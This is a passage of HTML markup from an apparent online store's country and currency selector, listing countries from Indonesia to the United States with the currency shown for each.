                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
